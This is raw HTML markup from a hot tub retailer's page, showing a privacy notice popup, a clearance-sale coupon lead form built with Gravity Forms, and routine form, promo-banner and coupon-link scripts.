				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:15px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><p>At Aqualivingstores.com, we prioritize the security and confidentiality of our customers&#8217; information. We do not share your personal information with any third parties. The information you provide is solely used for internal purposes, including communicating promotional offers and order information directly with you. Rest assured, your privacy is of utmost importance to us. Message and data rates may apply. Message frequency varies per user. Text HELP for help. Text STOP to unsubscribe. Carriers are not liable for delayed or undelivered messages.</p>
</div></div></div></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-779409" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-55149 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:779409,&quot;slug&quot;:&quot;get-up-to-1000-off&quot;,&quot;theme_id&quot;:55149,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-779409" class="pum-container popmake theme-55149 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" id="display_off" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none image_none"><img decoding="async" width="619" height="680" title="aqualivingstores" src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg" alt class="lazyload img-responsive wp-image-784620" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27619%27%20height%3D%27680%27%20viewBox%3D%270%200%20619%20680%27%3E%3Crect%20width%3D%27619%27%20height%3D%27680%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-200x220.jpeg 200w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-400x439.jpeg 400w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores-600x659.jpeg 600w, https://aqualivingstores.com/wp-content/uploads/2023/03/aqualivingstores.jpeg 619w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 600px" /></span></div><div class="fusion-image-element " style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none image_none_d"><img decoding="async" width="146" height="119" title="AQL_logo_23_final" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27146%27%20height%3D%27119%27%20viewBox%3D%270%200%20146%20119%27%3E%3Crect%20width%3D%27146%27%20height%3D%27119%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://aqualivingstores.com/wp-content/uploads/2023/03/AQL_logo_23_final.png" alt class="lazyload img-responsive wp-image-784724"/></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column gform_wrapper_19" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:15px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:15px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-motion-effects="[{&quot;type&quot;:&quot;&quot;,&quot;scroll_type&quot;:&quot;transition&quot;,&quot;scroll_direction&quot;:&quot;up&quot;,&quot;transition_speed&quot;:&quot;1&quot;,&quot;fade_type&quot;:&quot;in&quot;,&quot;scale_type&quot;:&quot;up&quot;,&quot;initial_scale&quot;:&quot;1&quot;,&quot;max_scale&quot;:&quot;1.5&quot;,&quot;min_scale&quot;:&quot;0.5&quot;,&quot;initial_rotate&quot;:&quot;0&quot;,&quot;end_rotate&quot;:&quot;30&quot;,&quot;initial_blur&quot;:&quot;0&quot;,&quot;end_blur&quot;:&quot;3&quot;,&quot;start_element&quot;:&quot;top&quot;,&quot;start_viewport&quot;:&quot;bottom&quot;,&quot;end_element&quot;:&quot;bottom&quot;,&quot;end_viewport&quot;:&quot;top&quot;,&quot;mouse_effect&quot;:&quot;track&quot;,&quot;mouse_effect_direction&quot;:&quot;opposite&quot;,&quot;mouse_effect_speed&quot;:&quot;2&quot;,&quot;infinite_animation&quot;:&quot;float&quot;,&quot;infinite_animation_speed&quot;:&quot;2&quot;}]" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><h2><span class="with_out_sale sale_on"><p data-pm-slice="1 1 [&quot;list&quot;,{},&quot;list_item&quot;,{&quot;indent&quot;:1,&quot;type&quot;:&quot;bulleted&quot;}]">Save up to $1500 during our January Clearance Event!</p>
</span><span class="with_sale sale_on">Save 40-50% Off MSRP during our EVERYTHING CLEARANCE SALE!</span></h2>
<p><strong class="insite"><span class="with_out_sale sale_on">Fill out the form to receive your rebate coupon worth up to $1,500. You will also receive a free hot tub buyer’s guide.</span><span class="with_sale sale_on">Fill out this form and we’ll e-mail you a Coupon worth up to $5,200 and you’ll get a FREE Hot Tub Buyer’s Guide.</span></strong><br />
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_19' ><div id='gf_19' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_19' id='gform_19'  action='/support/how-to-fix-hot-tub-air-lock/#gf_19' data-formid='19' novalidate> 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform-body gform_body'><div id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_19_20" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_20'>Email</label><div class='ginput_container'><input name='input_20' id='input_19_20' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_19_20'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_19_1" class="gfield gfield--type-text gfield--input-type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_19_1' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_7" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_7'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_19_7' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_2" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_19_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><fieldset id="field_19_14" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Opt-in</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox ' id='input_19_14'><div class='gchoice gchoice_19_14_1'>
								<input class='gfield-choice-input' name='input_14.1' type='checkbox'  value='By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/privacy-policy/&quot;&gt;&lt;u&gt;Privacy Policy&lt;/u&gt;&lt;/a&gt; and &lt;a style=&quot;color:#000&quot; target=&quot;_blank&quot; href=&quot;https://aqualivingstores.com/terms-of-use/&quot;&gt;&lt;u&gt;Terms &amp; Conditions&lt;/u&gt;&lt;/a&gt;.'  id='choice_19_14_1'   />
								<label for='choice_19_14_1' id='label_19_14_1' class='gform-field-label gform-field-label--type-inline'>By selecting the checkbox, you consent to receive discount &amp; other information by text message from Aqua Living. Message and Data rates may apply. Carriers are not liable for delayed or undelivered messages. Message frequency varies per user. Text help for help &amp; stop to unsubscribe anytime. Click for our <a style="color:#000" target="_blank" href="https://aqualivingstores.com/privacy-policy/"><u>Privacy Policy</u></a> and <a style="color:#000" target="_blank" href="https://aqualivingstores.com/terms-of-use/"><u>Terms &amp; Conditions</u></a>.</label>
							</div></div></div></fieldset><fieldset id="field_19_18" class="gfield gfield--type-radio gfield--type-choice gfield--input-type-radio gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><legend class='gfield_label gform-field-label' >Have you ever served?</legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_19_18'>
			<div class='gchoice gchoice_19_18_0'>
					<input class='gfield-choice-input' name='input_18' type='radio' value='Active'  id='choice_19_18_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_0' id='label_19_18_0' class='gform-field-label gform-field-label--type-inline'>Active</label>
			</div>
			<div class='gchoice gchoice_19_18_1'>
					<input class='gfield-choice-input' name='input_18' type='radio' value='Retired Military'  id='choice_19_18_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_19_18_1' id='label_19_18_1' class='gform-field-label gform-field-label--type-inline'>Retired Military</label>
			</div></div></div></fieldset><div id="field_19_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_19_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_19_4" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_4'>Zip Code<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_19_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_5" class="gfield gfield--type-select gfield--input-type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_5'>When do you plan on purchasing?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_5' id='input_19_5' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='Now' selected='selected'>Now</option><option value='1-3 months' >1-3 months</option><option value='6-12 months' >6-12 months</option><option value='Not Sure' >Not Sure</option></select></div></div><div id="field_19_15" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_15'>Serial Number</label><div class='ginput_container ginput_container_text'><input name='input_15' id='input_19_15' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_17" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_17'>SKU</label><div class='ginput_container ginput_container_text'><input name='input_17' id='input_19_17' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_8" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_8'>Source URL<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_8' id='input_19_8' type='text' value='https://aqualivingstores.com/support/how-to-fix-hot-tub-air-lock/' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_6" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_6' id='input_19_6' type='hidden' class='gform_hidden'  aria-invalid="false" value='website' /></div></div><div id="field_19_9" class="gfield gfield--type-text gfield--input-type-text gfield--width-full clientid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_9'>Client ID</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_19_9' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_10" class="gfield gfield--type-text gfield--input-type-text gfield--width-full trackingid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_10'>Tracking ID</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_19_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full userid field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_11'>User ID</label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_19_11' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_12" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_12'>GCLID</label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_19_12' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_19_13" class="gfield gfield--type-text gfield--input-type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_19_13'>Id Username</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_19_13' type='text' value='uuid66054380' class='large'      aria-invalid="false"   /></div></div><div id="field_19_19" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_19'>CAPTCHA</label><div id='input_19_19' class='ginput_container ginput_recaptcha' data-sitekey='6LcBh0YrAAAAAGCHQFI_ND6EITIv0hLPRpqr_jgb'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://aqualivingstores.com/wp-content/uploads/2024/02/new-button-with-submit.svg' id='gform_submit_button_19' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=19&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=11d396ba894e875d9a246690f3427ffb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_19' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_19' id='gform_ajax_frame_19' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_19').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://aqualivingstores.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_19').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</p>
</div></div></div></div></div>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('input[name="input_53"]').datepicker({
                changeYear: true,
                yearRange: "1900:2024"
            });
        });
    </script>
    		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
    <script>
        gform.addFilter('gform_confirmation_loaded', function(confirmation, formId) {
            if (formId == 19) {
                setTimeout(function() {
                    location.reload();
                }, 1);
            }
            return confirmation;
        });
    </script>
    <a href="https://hottub.com/rain-or-snow-promo-winners/" class="floating-link" target="_blank" rel="noopener">
        <img src="https://aqualivingstores.com/wp-content/uploads/2025/12/Rain-or-Snow-min.png" alt="Floating Image">
    </a>

    <style>
    .floating-link {
        position: fixed;
        top: 80%;
        right: 20px;
        z-index: 9999;
        transform: translateY(-50%);
    }

    .floating-link img {
        width: 320px;
        height: auto;
        border-radius: 8px;
        box-shadow: 0 4px 12px rgba(0,0,0,0.3);
        transition: transform 0.3s ease;
    }

    .floating-link img:hover {
        transform: scale(1.1);
    }

    @media (max-width: 768px) {
        .floating-link img {
            width: 250px;
        }
    }
    </style>
      <script>
    function addGetCouponText() {
      const couponRow = document.querySelector('.avada-coupon-fields');
      if (!couponRow) return;

      // Prevent duplicates
      if (document.querySelector('.get-coupon-text')) return;

      const div = document.createElement('div');
      div.className = 'get-coupon-text';
      div.innerHTML = `Don't have a coupon? 
        <a href="#" class="get-coupon-link popmake-802958">
          Click here to Get Coupon
        </a>`;

      // ✅ Add OUTSIDE (after) the coupon div
      couponRow.insertAdjacentElement('afterend', div);
    }

    document.addEventListener('DOMContentLoaded', addGetCouponText);
  </script>
      <script>
